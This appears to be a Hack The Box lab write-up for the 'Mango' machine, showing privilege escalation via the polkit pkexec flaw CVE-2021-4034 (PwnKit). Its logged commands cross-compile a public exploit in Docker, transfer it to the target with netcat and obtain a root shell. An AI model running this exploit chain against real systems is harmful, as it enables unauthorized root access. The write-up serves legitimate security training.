CVE-2021-4034
peas discovered that the target system is vulnerable to cve-2021-4034
 a vulnerability, which was classified as critical, has been found in polkit (version now known). This issue affects some unknown processing of the file /usr/bin/pkexec. The manipulation with an unknown input leads to a access control vulnerability. Using CWE to declare the problem leads to CWE-284. The software does not restrict or incorrectly restricts access to a resource from an unauthorized actor. Impacted is confidentiality, integrity, and availability.
a vulnerability, which was classified as critical, has been found in polkit (version now known). This issue affects some unknown processing of the file /usr/bin/pkexec. The manipulation with an unknown input leads to a access control vulnerability. Using CWE to declare the problem leads to CWE-284. The software does not restrict or incorrectly restricts access to a resource from an unauthorized actor. Impacted is confidentiality, integrity, and availability.
The vulnerable program is a part of Polkit, which manages process privileges. Polkit’s pkexec allows for non-privileged processes to communicate with privileged ones, as well as instrumenting legitimate and authorized uses of privilege escalation similar to sudo.
A memory corruption flaw exists when no argument is passed to the function. By manipulating environment variables, an attacker can trick pkexec to load and execute arbitrary code with superuser privileges.
exploit (pwnkit)
 Exploit available online
Exploit available online
mango@mango:/dev/shm$ make ; gcc ; cc
Command 'make' not found, but can be installed with:
apt install make
apt install make-guile
Ask your administrator to install one of them.
Command 'gcc' not found, but can be installed with:
apt install gcc
Please ask your administrator.
Command 'cc' not found, but can be installed with:
apt install gcc
apt install clang
apt install pentium-builder
apt install tcc
Ask your administrator to install one of them.On the contrary to the PEAS’s claim, there are no compilers within the target system The exploit needs to be compiled remotely
Docker Exploit Development
┌──(kali㉿kali)-[~/archive/htb/labs/mango]
└─$ docker run -it --entrypoint "/bin/bash" --name mango ubuntu:18.04
root@1a0f56450cf9:/# ldd --version
ldd (Ubuntu GLIBC 2.27-3ubuntu1.6) 2.27
Copyright (C) 2018 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Written by Roland McGrath and Ulrich Drepper.Setting up the Docker container to match the target environment; Ubuntu 18.04.2 and ldd (Ubuntu GLIBC 2.27-3ubuntu1) 2.27
root@1a0f56450cf9:/# apt update -y ; apt install net-tools netcat nano gcc gcc-multilib make git -y ; cd rootInstalling the necessary packages
root@1a0f56450cf9:~# git clone https://github.com/berdav/CVE-2021-4034.git ; cd CVE-2021-4034
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 92, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 92 (delta 24), reused 19 (delta 19), pack-reused 56
unpacking objects: 100% (92/92), done.Downloading the Exploit package

root@1a0f56450cf9:~/CVE-2021-4034# make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall cve-2021-4034.c -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true gconv_path=./pwnkit.so:.Compile
root@1a0f56450cf9:~/CVE-2021-4034# cd ../ ; tar -czf CVE-2021-4034.tar.gz ./CVE-2021-4034
root@1a0f56450cf9:~# nc 10.10.10.162 2222 < CVE-2021-4034.tar.gz
mango@mango:/dev/shm$ nc -nlvp 2222 > CVE-2021-4034.tar.gz
Listening on [0.0.0.0] (family 0, port 2222)
Connection from 10.10.16.8 50904 received!Delivery complete
Exploitation
mango@mango:/dev/shm$ tar -xf CVE-2021-4034.tar.gz ; cd CVE-2021-4034 Unpacking the Exploit package
mango@mango:/dev/shm/CVE-2021-4034$ ./cve-2021-4034
# whoami
root
# hostname
mango
# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.162 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::250:56ff:feb9:ab29 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:ab29 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:ab:29 txqueuelen 1000 (Ethernet)
RX packets 19796789 bytes 3144132187 (3.1 GB)
RX errors 0 dropped 89 overruns 0 frame 0
TX packets 18691771 bytes 9751191830 (9.7 GB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 156493 bytes 12908393 (12.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 156493 bytes 12908393 (12.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0System Level Compromise
┌──(kali㉿kali)-[~/archive/htb/labs/mango]
└─$ docker rm mango
mango